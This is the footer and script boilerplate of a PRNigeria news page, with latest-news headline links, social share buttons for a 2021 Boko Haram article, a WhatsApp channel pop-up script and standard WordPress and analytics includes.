					<a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></span><span><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></span><span><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></span><span><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></span><span><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></span><span><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></span><span><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/">Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide</a></span><span><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/">Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75</a></span><span><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/">Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/">Nigerian Army Dismisses Mutiny Claims Over Salaries</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/executing-massive-reforms/">We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap - NSDC Boss </a></span><span><a href="https://prnigeria.com/2026/01/19/tinubu-celebrates-customs/">Tinubu Celebrates Customs CG Bashir Adeniyi’s Legacy at 60</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders"  target="_blank" href="https://api.whatsapp.com/send?text=Boko+Haram+Gets+Deputy+Leader+as+ISWAP+Redeploys+Commanders%20https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/" title="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Boko+Haram+Gets+Deputy+Leader+as+ISWAP+Redeploys+Commanders%20https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/" title="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Boko+Haram+Gets+Deputy+Leader+as+ISWAP+Redeploys+Commanders&amp;url=https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/&text=Boko+Haram+Gets+Deputy+Leader+as+ISWAP+Redeploys+Commanders"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/&amp;media=https://prnigeria.com/wp-content/uploads/2021/06/ISWAP-Boko-Hartam-Terrorists-June-2021.jpg&amp;description=Boko+Haram+Gets+Deputy+Leader+as+ISWAP+Redeploys+Commanders"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/09/21/boko-haram-iswap-commanders/&amp;title=Boko+Haram+Gets+Deputy+Leader+as+ISWAP+Redeploys+Commanders"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Boko Haram Gets Deputy Leader as ISWAP Redeploys Commanders " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f1feded563
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"66641","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "66641" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[66641]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.813 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 07:25:49 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -483
content:
{"66641":641}